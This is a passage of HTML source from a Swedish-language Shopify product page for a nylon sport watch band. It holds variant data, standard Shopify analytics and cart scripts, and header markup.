sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459386018","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"},"sku":"Grey - Nylon Sport Band","title":"Grey \/ 38mm eller 40mm","untranslatedTitle":"Grey \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459353250","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"},"sku":"Grey - Nylon Sport Band","title":"Grey \/ 42mm eller 44mm","untranslatedTitle":"Grey \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459648162","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"},"sku":"Red - Nylon Sport Band","title":"Röd \/ 38mm eller 40mm","untranslatedTitle":"Red \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459615394","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"},"sku":"Red - Nylon Sport Band","title":"Röd \/ 42mm eller 44mm","untranslatedTitle":"Red \/ 42mm or 44mm"}],"purchasingCompany":null},},"https://gravgoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57246515362","storefrontBaseUrl":"https:\/\/gravgoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nylon sportband\",\"vendor\":\"Gravgoods\",\"id\":\"7222029058210\",\"untranslatedTitle\":\"Nylon sportband\",\"url\":\"\/sv\/products\/nylon-sport-band\",\"type\":\"\"},\"id\":\"41250459451554\",\"image\":{\"src\":\"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780\"},\"sku\":\"Army Green - Nylon Sport Band\",\"title\":\"Army Grön \/ 38mm eller 40mm\",\"untranslatedTitle\":\"Army Green \/ 38mm or 40mm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7222029058210,"gid":"gid:\/\/shopify\/Product\/7222029058210","vendor":"Gravgoods","type":"","handle":"nylon-sport-band","variants":[{"id":41250459451554,"price":2999,"name":"Nylon sportband - Army Grön \/ 38mm eller 40mm","public_title":"Army Grön \/ 38mm eller 40mm","sku":"Army Green - Nylon Sport Band"},{"id":41250459418786,"price":2999,"name":"Nylon sportband - Army Grön \/ 42mm eller 44mm","public_title":"Army Grön \/ 42mm eller 44mm","sku":"Army Green - Nylon Sport Band"},{"id":41250459779234,"price":2999,"name":"Nylon sportband - Svart \/ 38mm eller 40mm","public_title":"Svart \/ 38mm eller 40mm","sku":"Black - Nylon Sport Band"},{"id":41250459746466,"price":2999,"name":"Nylon sportband - Svart \/ 42mm eller 44mm","public_title":"Svart \/ 42mm eller 44mm","sku":"Black - Nylon Sport Band"},{"id":41250459713698,"price":2999,"name":"Nylon sportband - Blue \/ 38mm eller 40mm","public_title":"Blue \/ 38mm eller 40mm","sku":"Blue - Nylon Sport Band"},{"id":41250459680930,"price":2999,"name":"Nylon sportband - Blue \/ 42mm eller 44mm","public_title":"Blue \/ 42mm eller 44mm","sku":"Blue - Nylon Sport Band"},{"id":41250459517090,"price":2999,"name":"Nylon sportband - Camo svart \/ 38mm eller 40mm","public_title":"Camo svart \/ 38mm eller 40mm","sku":"Camo Black - Nylon Sport Band"},{"id":41250459484322,"price":2999,"name":"Nylon sportband - Camo svart \/ 42mm eller 44mm","public_title":"Camo svart \/ 42mm eller 44mm","sku":"Camo Black - Nylon Sport Band"},{"id":41250459844770,"price":2999,"name":"Nylon sportband - Camo Blue \/ 38mm eller 40mm","public_title":"Camo Blue \/ 38mm eller 40mm","sku":"Camo Blue - Nylon Sport Band"},{"id":41250459812002,"price":2999,"name":"Nylon sportband - Camo Blue \/ 42mm eller 44mm","public_title":"Camo Blue \/ 42mm eller 44mm","sku":"Camo Blue - Nylon Sport Band"},{"id":41250459582626,"price":2999,"name":"Nylon sportband - Camo Brown \/ 38mm eller 40mm","public_title":"Camo Brown \/ 38mm eller 40mm","sku":"Camo Brown - Nylon Sport Band"},{"id":41250459549858,"price":2999,"name":"Nylon sportband - Camo Brown \/ 42mm eller 44mm","public_title":"Camo Brown \/ 42mm eller 44mm","sku":"Camo Brown - Nylon Sport Band"},{"id":41250459320482,"price":2999,"name":"Nylon sportband - Camo Khaki \/ 38mm eller 40mm","public_title":"Camo Khaki \/ 38mm eller 40mm","sku":"Camo Khaki - Nylon Sport Band"},{"id":41250459287714,"price":2999,"name":"Nylon sportband - Camo Khaki \/ 42mm eller 44mm","public_title":"Camo Khaki \/ 42mm eller 44mm","sku":"Camo Khaki - Nylon Sport Band"},{"id":41250459386018,"price":2999,"name":"Nylon sportband - Grey \/ 38mm eller 40mm","public_title":"Grey \/ 38mm eller 40mm","sku":"Grey - Nylon Sport Band"},{"id":41250459353250,"price":2999,"name":"Nylon sportband - Grey \/ 42mm eller 44mm","public_title":"Grey \/ 42mm eller 44mm","sku":"Grey - Nylon Sport Band"},{"id":41250459648162,"price":2999,"name":"Nylon sportband - Röd \/ 38mm eller 40mm","public_title":"Röd \/ 38mm eller 40mm","sku":"Red - Nylon Sport Band"},{"id":41250459615394,"price":2999,"name":"Nylon sportband - Röd \/ 42mm eller 44mm","public_title":"Röd \/ 42mm eller 44mm","sku":"Red - Nylon Sport Band"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7222029058210,"requestId":"74402ebe-4a03-4531-9aed-13cbba091671-1769151112"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57246515362,
      theme_id: 146145476770,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gravgoods.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gravgoods.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gravgoods.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57246515362,"isMerchantRequest":null,"themeId":146145476770,"themeCityHash":"13517661555392844445","contentLanguage":"sv","currency":"USD","eventMetadataId":"b70aca8e-7861-46ce-a7ad-a6f0f39a2273"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7222029058210,"requestId":"74402ebe-4a03-4531-9aed-13cbba091671-1769151112","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41250459451554,"productId":7222029058210,"productGid":"gid:\/\/shopify\/Product\/7222029058210","name":"Nylon sportband - Army Grön \/ 38mm eller 40mm","price":"29.99","sku":"Army Green - Nylon Sport Band","brand":"Gravgoods","variant":"Army Grön \/ 38mm eller 40mm","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41250459451554,"productId":7222029058210,"productGid":"gid:\/\/shopify\/Product\/7222029058210","name":"Nylon sportband - Army Grön \/ 38mm eller 40mm","price":"29.99","sku":"Army Green - Nylon Sport Band","brand":"Gravgoods","variant":"Army Grön \/ 38mm eller 40mm","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gravgoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gravgoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57246515362"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146145476770"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gravgoods.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå vidare till innehåll
    </a><script src="//gravgoods.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Din varukorg"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din varukorg är tom</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Stäng"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/sv/collections/all"
                  class="button"
                >
                  Fortsätt shoppa
                </a>
              
<p class="cart__login-title h3">Har du ett konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/sv/account/login" class="link underlined-link">Logga in</a> för att gå till kassan snabbare.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Din varukorg</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Stäng"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/sv/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Laddar ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Delsumma</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Uppdatera
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Gå till kassan
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19194760462498__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" media="print" onload="this.media='all'"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" media="print" onload="this.media='all'"><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 240px;
    }
  }

  
@media screen and (min-width: 990px) {
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801768013853" defer="defer"></script><script src="//gravgoods.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181768013852" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/sv/collections/shop-now" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop Now
                          </a></li><li><a href="/sv/pages/our-values" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/sv/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/sv/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/sv/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
